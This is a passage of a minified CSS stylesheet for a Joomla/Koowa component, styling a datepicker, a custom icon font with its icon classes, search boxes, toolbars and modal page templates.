.mfp-content .mfp-iframe-scaler iframe{height:100%;max-height:100% !important}}.datepicker{direction:ltr}.datepicker.datepicker-inline{width:220px}.datepicker.datepicker-rtl{direction:rtl}.datepicker.datepicker-rtl table tr td span{float:right}.datepicker.datepicker-dropdown{top:0;left:0}.datepicker.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-top:0;border-bottom-color:rgba(0,0,0,0.2);position:absolute}.datepicker.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker.datepicker-dropdown.datepicker-orient-top:before{top:-7px}.datepicker.datepicker-dropdown.datepicker-orient-top:after{top:-6px}.datepicker.datepicker-dropdown.datepicker-orient-bottom:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker.datepicker-dropdown.datepicker-orient-bottom:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker>div{display:none}.datepicker.days div.datepicker-days{display:block}.datepicker.months div.datepicker-months{display:block}.datepicker.years div.datepicker-years{display:block}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;border:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.old,.datepicker table tr td.new{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td.today,.datepicker table tr td.today:hover,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fde19a;background-image:-moz-linear-gradient(top, #fdd49a, #fdf59a);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fdd49a), to(#fdf59a));background-image:-webkit-linear-gradient(top, #fdd49a, #fdf59a);background-image:-o-linear-gradient(top, #fdd49a, #fdf59a);background-image:linear-gradient(to bottom, #fdd49a, #fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFDD49A', endColorstr='#FFFDF59A', GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#fdf59a;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}.datepicker table tr td.today:hover,.datepicker table tr td.today:focus,.datepicker table tr td.today:active,.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today[disabled],.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover:focus,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:focus,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover:focus,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover[disabled]{color:#fff;background-color:#fdf59a;*background-color:#fcf282}.datepicker table tr td.today:active,.datepicker table tr td.today.active,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover.active{background-color:#fbf069 \9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range:hover,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover{background:#eee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#f3d17a;background-image:-moz-linear-gradient(top, #f3c17a, #f3e97a);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f3c17a), to(#f3e97a));background-image:-webkit-linear-gradient(top, #f3c17a, #f3e97a);background-image:-o-linear-gradient(top, #f3c17a, #f3e97a);background-image:linear-gradient(to bottom, #f3c17a, #f3e97a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF3C17A', endColorstr='#FFF3E97A', GradientType=0);border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f3e97a;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:focus,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today[disabled],.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover:focus,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:focus,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover:focus,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover[disabled]{color:#fff;background-color:#f3e97a;*background-color:#f1e663}.datepicker table tr td.range.today:active,.datepicker table tr td.range.today.active,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover.active{background-color:#efe24b \9}.datepicker table tr td.selected,.datepicker table tr td.selected:hover,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#9e9e9e;background-image:-moz-linear-gradient(top, #b3b3b3, gray);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#b3b3b3), to(gray));background-image:-webkit-linear-gradient(top, #b3b3b3, gray);background-image:-o-linear-gradient(top, #b3b3b3, gray);background-image:linear-gradient(to bottom, #b3b3b3, gray);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFB3B3B3', endColorstr='#FF808080', GradientType=0);border-color:gray gray #595959;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:gray;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.selected:hover,.datepicker table tr td.selected:focus,.datepicker table tr td.selected:active,.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected[disabled],.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover:focus,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:focus,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover:focus,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover[disabled]{color:#fff;background-color:gray;*background-color:#737373}.datepicker table tr td.selected:active,.datepicker table tr td.selected.active,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover.active{background-color:#666 \9}.datepicker table tr td.active,.datepicker table tr td.active:hover,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006ccc;background-image:-moz-linear-gradient(top, #08c, #04c);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#08c), to(#04c));background-image:-webkit-linear-gradient(top, #08c, #04c);background-image:-o-linear-gradient(top, #08c, #04c);background-image:linear-gradient(to bottom, #08c, #04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF0088CC', endColorstr='#FF0044CC', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.active:hover,.datepicker table tr td.active:focus,.datepicker table tr td.active:active,.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active[disabled],.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover:focus,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:focus,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover:focus,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.datepicker table tr td.active:active,.datepicker table tr td.active.active,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover.active{background-color:#039 \9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006ccc;background-image:-moz-linear-gradient(top, #08c, #04c);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#08c), to(#04c));background-image:-webkit-linear-gradient(top, #08c, #04c);background-image:-o-linear-gradient(top, #08c, #04c);background-image:linear-gradient(to bottom, #08c, #04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF0088CC', endColorstr='#FF0044CC', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td span.active:hover,.datepicker table tr td span.active:focus,.datepicker table tr td span.active:active,.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active[disabled],.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover:focus,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:focus,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover:focus,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.datepicker table tr td span.active:active,.datepicker table tr td span.active.active,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover.active{background-color:#039 \9}.datepicker table tr td span.old,.datepicker table tr td span.new{color:#999}.datepicker th.datepicker-switch{width:145px}.datepicker thead tr:first-child th,.datepicker tfoot tr th{cursor:pointer}.datepicker thead tr:first-child th:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.datepicker thead tr:first-child th.cw{cursor:default;background-color:transparent}.input-append.date .add-on i,.input-prepend.date .add-on i{display:block;cursor:pointer;width:16px;height:16px}.input-daterange input{text-align:center}.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-daterange input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:20px;padding:4px 5px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}@font-face{font-family:'koowa';src:url("../../koowa/com_koowa/fonts/koowa.eot");src:url("../../koowa/com_koowa/fonts/koowa.eot?#iefix") format("embedded-opentype"),url("../../koowa/com_koowa/fonts/koowa.ttf") format("truetype"),url("../../koowa/com_koowa/fonts/koowa.woff") format("woff"),url("../../koowa/com_koowa/fonts/koowa.svg#koowa") format("svg");font-weight:normal;font-style:normal}[class^="koowa_icon--"],[class*=" koowa_icon--"],.koowa_icon_font,.koowa .footable.breakpoint>tbody>tr>td.expand span.footable-toggle,.koowa .footable>thead>tr>th.footable-sorted>span.footable-sort-indicator,.koowa .footable>thead>tr>th.footable-sorted-desc>span.footable-sort-indicator{font-family:'koowa';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;display:inline-block;width:16px;height:16px;font-size:16px;line-height:16px}[class^="koowa_icon--"]:before,[class*=" koowa_icon--"]:before,.koowa_icon_font:before,.koowa .footable.breakpoint>tbody>tr>td.expand span.footable-toggle:before,.koowa .footable>thead>tr>th.footable-sorted>span.footable-sort-indicator:before,.koowa .footable>thead>tr>th.footable-sorted-desc>span.footable-sort-indicator:before{font-family:'koowa';display:block;overflow:visible;width:16px;height:16px;font-size:16px;line-height:16px;text-align:center;background-size:cover}[class^="koowa_icon--"] i,[class*=" koowa_icon--"] i,.koowa_icon_font i,.koowa .footable.breakpoint>tbody>tr>td.expand span.footable-toggle i,.koowa .footable>thead>tr>th.footable-sorted>span.footable-sort-indicator i,.koowa .footable>thead>tr>th.footable-sorted-desc>span.footable-sort-indicator i{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}[class^="koowa_icon--"].koowa_icon--12,.koowa .footable.breakpoint>tbody>tr>td.expand span[class^="koowa_icon--"].footable-toggle,.koowa .footable>thead>tr>th.footable-sorted>span[class^="koowa_icon--"].footable-sort-indicator,.koowa .footable>thead>tr>th.footable-sorted-desc>span[class^="koowa_icon--"].footable-sort-indicator,[class*=" koowa_icon--"].koowa_icon--12,.koowa .footable.breakpoint>tbody>tr>td.expand span[class*=" koowa_icon--"].footable-toggle,.koowa .footable>thead>tr>th.footable-sorted>span[class*=" koowa_icon--"].footable-sort-indicator,.koowa .footable>thead>tr>th.footable-sorted-desc>span[class*=" koowa_icon--"].footable-sort-indicator,.koowa_icon_font.koowa_icon--12,.koowa .footable.breakpoint>tbody>tr>td.expand span.footable-toggle,.koowa .footable>thead>tr>th.footable-sorted>span.footable-sort-indicator,.koowa .footable>thead>tr>th.footable-sorted-desc>span.footable-sort-indicator{width:12px;height:12px;font-size:12px;line-height:12px}[class^="koowa_icon--"].koowa_icon--12:before,.koowa .footable.breakpoint>tbody>tr>td.expand span[class^="koowa_icon--"].footable-toggle:before,.koowa .footable>thead>tr>th.footable-sorted>span[class^="koowa_icon--"].footable-sort-indicator:before,.koowa .footable>thead>tr>th.footable-sorted-desc>span[class^="koowa_icon--"].footable-sort-indicator:before,[class*=" koowa_icon--"].koowa_icon--12:before,.koowa .footable.breakpoint>tbody>tr>td.expand span[class*=" koowa_icon--"].footable-toggle:before,.koowa .footable>thead>tr>th.footable-sorted>span[class*=" koowa_icon--"].footable-sort-indicator:before,.koowa .footable>thead>tr>th.footable-sorted-desc>span[class*=" koowa_icon--"].footable-sort-indicator:before,.koowa_icon_font.koowa_icon--12:before,.koowa .footable.breakpoint>tbody>tr>td.expand span.footable-toggle:before,.koowa .footable>thead>tr>th.footable-sorted>span.footable-sort-indicator:before,.koowa .footable>thead>tr>th.footable-sorted-desc>span.footable-sort-indicator:before{width:12px;height:12px;font-size:12px;line-height:12px}[class^="koowa_icon--"].koowa_icon--24,[class*=" koowa_icon--"].koowa_icon--24,.koowa_icon_font.koowa_icon--24,.koowa .footable.breakpoint>tbody>tr>td.expand span.koowa_icon--24.footable-toggle,.koowa .footable>thead>tr>th.footable-sorted>span.koowa_icon--24.footable-sort-indicator,.koowa .footable>thead>tr>th.footable-sorted-desc>span.koowa_icon--24.footable-sort-indicator{width:24px;height:24px;font-size:24px;line-height:24px}[class^="koowa_icon--"].koowa_icon--24:before,[class*=" koowa_icon--"].koowa_icon--24:before,.koowa_icon_font.koowa_icon--24:before,.koowa .footable.breakpoint>tbody>tr>td.expand span.koowa_icon--24.footable-toggle:before,.koowa .footable>thead>tr>th.footable-sorted>span.koowa_icon--24.footable-sort-indicator:before,.koowa .footable>thead>tr>th.footable-sorted-desc>span.koowa_icon--24.footable-sort-indicator:before{width:24px;height:24px;font-size:24px;line-height:24px}[class^="koowa_icon--"].koowa_icon--48,[class*=" koowa_icon--"].koowa_icon--48,.koowa_icon_font.koowa_icon--48,.koowa .footable.breakpoint>tbody>tr>td.expand span.koowa_icon--48.footable-toggle,.koowa .footable>thead>tr>th.footable-sorted>span.koowa_icon--48.footable-sort-indicator,.koowa .footable>thead>tr>th.footable-sorted-desc>span.koowa_icon--48.footable-sort-indicator{width:48px;height:48px;font-size:48px;line-height:48px}[class^="koowa_icon--"].koowa_icon--48:before,[class*=" koowa_icon--"].koowa_icon--48:before,.koowa_icon_font.koowa_icon--48:before,.koowa .footable.breakpoint>tbody>tr>td.expand span.koowa_icon--48.footable-toggle:before,.koowa .footable>thead>tr>th.footable-sorted>span.koowa_icon--48.footable-sort-indicator:before,.koowa .footable>thead>tr>th.footable-sorted-desc>span.koowa_icon--48.footable-sort-indicator:before{width:48px;height:48px;font-size:48px;line-height:48px}.koowa_icon--default:before{content:"\e600"}.koowa_icon--image:before{content:"\e602"}.koowa_icon--video:before{content:"\e603"}.koowa_icon--archive:before{content:"\e601"}.koowa_icon--folder:before{content:"\e604"}.koowa_icon--pdf:before{content:"\e608"}.koowa_icon--audio:before{content:"\e60d"}.koowa_icon--document:before{content:"\e605"}.koowa_icon--spreadsheet:before{content:"\e606"}.koowa_icon--locked:before{content:"\e607"}.koowa_icon--unlocked:before{content:"\e609"}.koowa_icon--disabled:before{content:"\e60a"}.koowa_icon--enabled:before{content:"\e60b"}.koowa_icon--open:before{content:"\e60c"}.koowa_icon--close:before{content:"\e60e"}.koowa_icon--folder_open:before{content:"\e60f"}.koowa_icon--calendar:before{content:"\e610"}.koowa_icon--sort:before{content:"\e611"}.koowa_icon--caret_down:before{content:"\e612"}.koowa_icon--caret_up:before{content:"\e613"}.koowa_icon--caret_left:before{content:"\e614"}.koowa_icon--caret_right:before{content:"\e615"}.koowa_icon--sort_down:before{content:"\e616"}.koowa_icon--sort_up:before{content:"\e617"}.koowa_icon--menu:before{content:"\e618"}.koowa_icon--menu_open:before{content:"\e619"}.jqtree-tree [class^="koowa_icon--"],.jqtree-tree [class*=" koowa_icon--"]{vertical-align:baseline;width:13px;height:13px}.jqtree-tree [class^="koowa_icon--"]:before,.jqtree-tree [class*=" koowa_icon--"]:before{width:13px;height:13px;font-size:13px;line-height:13px}.jqtree-tree .icon-toggler{vertical-align:top}.old-ie [class^="koowa_icon--"] .koowa_icon--24,.old-ie [class*=" koowa_icon--"] .koowa_icon--24{width:24px;height:24px}.old-ie [class^="koowa_icon--"] .koowa_icon--24:before,.old-ie [class*=" koowa_icon--"] .koowa_icon--24:before{width:24px;height:24px;font-size:24px;line-height:24px}.old-ie [class^="koowa_icon--"] .koowa_icon--48,.old-ie [class*=" koowa_icon--"] .koowa_icon--48{width:48px;height:48px}.old-ie [class^="koowa_icon--"] .koowa_icon--48:before,.old-ie [class*=" koowa_icon--"] .koowa_icon--48:before{width:48px;height:48px;font-size:48px;line-height:48px}.subhead .koowa-toolbar .btn-success{width:148px}.koowa-toolbar{font-size:inherit !important}.breadcrumb{white-space:normal;word-wrap:break-word;overflow-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.toolbar-list a.disabled,.toolbar-list .unauthorized span{color:gray;font-weight:normal}.toolbar-list .disabled span,.toolbar-list .unauthorized span{background-position:bottom}.search__container{display:inline-block;width:auto;height:auto;position:relative}.search__container label{position:absolute;left:2px;top:4px;opacity:0.75;margin:0}.search__container input,.search__container input[type="search"]{margin:0;max-width:250px;padding:2px 2px 2px 17px;font-size:11px}.search__container.search__container--has_empty_button input{padding-right:22px}.search__container .search_button--empty{position:absolute;display:inline-block;top:50%;right:0;width:22px;height:22px;margin-top:-11px;background:transparent}.search__container .search_button--empty span{margin:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:16px;height:16px;display:inline-block;line-height:16px;text-align:center;border-radius:100%;color:#777;text-decoration:none;font-weight:bold;font-family:Arial, helvetica, sans-serif;font-size:10px}.search__container .search_button--empty:hover{cursor:pointer}.search__container .search_button--empty:hover span{background:#ea9393;border:1px solid #ce4c4c;color:#fff;text-shadow:1px 1px 1px #ce4c4c;-webkit-box-shadow:inset 1px 2px 1px #d97474;-moz-box-shadow:inset 1px 2px 1px #d97474;box-shadow:inset 1px 2px 1px #d97474}.uploader-flash-container{display:none;display:block\9}#spinner_container{position:relative;min-height:100px}#spinner_container .spinner{position:absolute;top:50px !important;left:50% !important}.koowa_wrapped_content{display:table;table-layout:fixed;width:100%;white-space:normal;word-wrap:break-word;overflow-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}html.koowa-html,body.koowa_template{height:100% !important}.koowa-html{position:relative}.koowa-html.old-ie-html{position:static}.koowa-html{margin:auto;font-family:Arial, sans-serif;font-size:13px;line-height:1.5em;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.koowa-html *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.koowa-html a{text-decoration:none}.koowa-html a:hover,.koowa-html a:focus{text-decoration:underline}.koowa-html.joomla_modal{padding:0}.koowa-html.inside_modal{padding:10px}@media screen and (min-width: 600px){.koowa-html.inside_modal{overflow:hidden}}.koowa-html.inside_modal body{margin:0}.koowa-html.inside_modal.joomla_modal{padding:0 !important}.koowa-html.inside_modal .koowa_template{padding:0;background:#fff;margin:auto}.koowa-html.inside_modal .koowa_template .koowa_template_container{background:#fff;margin:auto;max-width:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;*zoom:1}.koowa-html.inside_modal .koowa_template .koowa_template_container:before,.koowa-html.inside_modal .koowa_template .koowa_template_container:after{display:table;content:"";line-height:0}.koowa-html.inside_modal .koowa_template .koowa_template_container:after{clear:both}.koowa-html .koowa_template{margin:0;padding:50px 0 20px;background:#333;height:100%;overflow:auto}@media screen and (min-width: 600px){.koowa-html .koowa_template{padding:65px 10px 30px}}.koowa-html .koowa_template .koowa_template_container{margin:0 auto;max-width:1020px;height:100%;*zoom:1}.koowa-html .koowa_template .koowa_template_container:before,.koowa-html .koowa_template .koowa_template_container:after{display:table;content:"";line-height:0}.koowa-html .koowa_template .koowa_template_container:after{clear:both}.koowa-html .koowa_template .koowa_template_container .koowa{height:auto}.koowa-html .koowa_template .koowa_template_container .koowa.full_height{height:100%}.koowa-html .koowa_template .koowa_template_container .koowa .koowa_form{background:#fff;-webkit-box-shadow:0 5px 8px rgba(0,0,0,0.75);-moz-box-shadow:0 5px 8px rgba(0,0,0,0.75);box-shadow:0 5px 8px rgba(0,0,0,0.75)}.koowa-html .koowa_template #sbox-window iframe{max-width:100%;max-height:100%}.koowa-html .koowa_template label{font-size:13px}.koowa-html .koowa_template .btn{display:inline-block;padding:4px 12px;font-size:13px;margin-bottom:0;line-height:18px;text-align:center;vertical-align:middle}.koowa-html .koowa_template .koowa_toolbar{*zoom:1;position:fixed;z-index:999;top:0;left:auto;right:auto;width:100%;max-width:1020px;text-align:center;margin:0 auto;float:none;display:block}.koowa-html .koowa_template .koowa_toolbar:before,.koowa-html .koowa_template .koowa_toolbar:after{display:table;content:"";line-height:0}.koowa-html .koowa_template .koowa_toolbar:after{clear:both}@media screen and (min-width: 600px){.koowa-html .koowa_template .koowa_toolbar{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-top:15px solid #333;border-left:10px solid #333;border-right:10px solid #333;margin-left:-10px;margin-right:-10px;max-width:1040px}}.koowa-html .koowa_template .koowa_toolbar .btn-toolbar{border-bottom:1px solid #CCC;height:50px;margin:0;padding:10px;min-height:30px;background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #ededed 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #ededed));background:-webkit-linear-gradient(top, #fff 0%, #ededed 100%);background:-o-linear-gradient(top, #fff 0%, #ededed 100%);background:-ms-linear-gradient(top, #fff 0%, #ededed 100%);background:linear-gradient(top, #fff 0%, #ededed 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ededed', GradientType=0);color:#0C192E;text-shadow:0 1px 0 #FFF;display:block;float:none;text-align:left}.koowa-html .koowa_template .koowa_toolbar .btn-toolbar i{display:none !important}.koowa-html .koowa_template .koowa_form{padding:0 20px}.koowa-html .koowa_template .description_container{overflow:auto}@media screen and (max-width: 320px){.koowa-html .koowa_template .description_container{width:280px}}.koowa-html .koowa_template .description_container [class^="icon-"]{display:none !important}.koowa-html .koowa_template #editor-xtd-buttons .btn-toolbar{margin:0}.koowa-html .koowa_template .koowa_messages{background:#fff;*zoom:1}.koowa-html .koowa_template .koowa_messages:before,.koowa-html .koowa_template .koowa_messages:after{display:table;content:"";line-height:0}.koowa-html .koowa_template .koowa_messages:after{clear:both}.koowa-html .koowa_template .alert{margin:10px}.koowa-html .koowa_template #editor-xtd-buttons,.koowa-html .koowa_template .toggle-editor{margin:10px 0;float:left}.koowa-html .koowa_template .toggle-editor{float:right}.koowa-html .koowa_template .button2-left{display:inline-block}.koowa-html .koowa_template .button2-left a{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #cccccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px 